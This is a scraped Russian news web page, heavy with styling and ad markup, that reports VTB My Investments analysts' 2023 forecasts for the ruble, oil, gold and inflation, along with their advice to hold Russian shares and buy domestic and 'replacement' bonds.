.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Россиянам подсказали: во что стоит вкладывать деньги в 2023 году</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-27T11:50:36+03:00">27 декабря, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Эксперты ожидают, что в следующем году в России продолжится девалютизация. Курс доллара во второй половине 2023 года будет в диапазоне 65-70 руб./долл., средняя цена Brent &#8212; 92 долл./барр., а средняя цена Urals – около 70 долл./барр. Пик инфляционного давления в мире позади. Однако в I полугодии 2023 года темпы роста цен, вероятно, останутся выше целевых уровней.</p><p>Такую инвестиционную стратегию на 2023 год представили аналитики ВТБ Мои Инвестиции.</p><p>По их мнению, российская экономика и финансовая система сейчас активно адаптируются к изменениям глобальной рыночной конъюнктуры. А поэтому диверсификация вложений останется приоритетом для большинства инвесторов.<br><br><strong>В частности, эксперты рекомендуют:</strong><br>1) продолжать держать российские акции на фоне сохранения геополитических рисков и ограниченного раскрытия информации;</p><p>2) рассмотреть покупку среднесрочных ОФЗ и корпоративных облигаций 1-го эшелона с кредитной премией выше среднего;</p><p>3) добавить в портфель валютную экспозицию через покупку «замещающих» облигаций в российской инфраструктуре без рисков блокировок.<br><br>«На фоне роста неопределённости, реализациии инфраструктурных рисков и снижения информационной открытости компаний отмечаем смещение фокуса инвесторов в сторону более консервативных инструментов и стратегий инвестиций. Мы наблюдаем рост интереса к рублевым корпоративным облигациям и особенно выпускам в юанях и &#171;замещающим&#187; облигациям. Их преимуществами являются валютная экспозиция для страхования рисков ослабления рубля, бумаги обращаются и обслуживаются внутри страны без рисков блокировок, обладают привлекательным уровнем доходностей и доступны широкому кругу инвесторов», &#8212; рассказал инвестиционный стратег ВТБ Мои Инвестиции &#8212; Станислав Клещев.<br></p><p>Кроме того, аналитики ВТБ Мои Инвестиции ожидают, что в следующем году сокращение российской экономики продолжится. Дефицит федерального бюджета увеличится до 3% ВВП – это будет поддерживать внутренний спрос, но увеличит среднесрочные проинфляционные риски.<br><br>Также они считают, что инфляция в РФ резко упадет в марте-апреле 2023 г. на фоне эффекта базы. По итогам следующего года ожидается инфляция на уровне 5,7%, что позволит ЦБ РФ оставить ключевую ставку вблизи 7,5%. Баланс рисков при этом смещен в сторону более высокой инфляции и более жесткой денежно-кредитной политики.<br><br>«Продолжающаяся девалютизация и значительный приток валюты по текущему счету будут удерживать рубль от резкого ослабления. Ожидаем среднегодовой уровень курса вблизи 65 руб./долл., к концу 2023 г. прогнозируем диапазон 65-70», &#8212; заявили аналитики.<br><br>Что касается ГЛОБАЛЬНОЙ ЭКОНОМИКИ, то мировые центральные банки ужесточили политику, что помогло замедлить инфляцию, но негативно влияет на деловую активность. Пик инфляционного давления в мире позади, однако темпы роста цен, вероятно, останутся выше целевых уровней в I пол. 2023 г.;<br><br>Аналитики ВТБ Мои Инвестиции также полагают, что ФРС в начале года повысит базовую ставку до ~5,25%. В середине года они ожидают начало мягкой рецессии в США. Федрезерв начнет смягчать политику не ранее III кв. 2023 г.. А активное стимулирование китайской экономики и смягчение подхода к борьбе с пандемией приведут к восстановлению темпов роста экономики КНР в 2023 г.<br><br><strong>Прогноз по нефти:</strong><br><br>В 2023 г. аналитики ВТБ оценивают среднюю цену нефти Brent в 92 долл./барр. По их мнению, ОПЕК+ остается определяющим фактором на рынке нефти и, скорее всего, не допустит продолжительного снижения цены. Также эксперты полагают, что влияние эмбарго на российскую нефть будет краткосрочным – ожидают в 2023 г. среднюю цену Urals вблизи 70 долл./барр.<br><br><strong>Прогноз по золоту:</strong><br><br>В конце 2023 г. аналитики ожидают цену золота на уровне 1900 долл./унц. Они считают, чо золото может получить поддержку как защитный актив от ожидаемой в 2023 г. рецессии в крупнейших мировых экономиках.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover"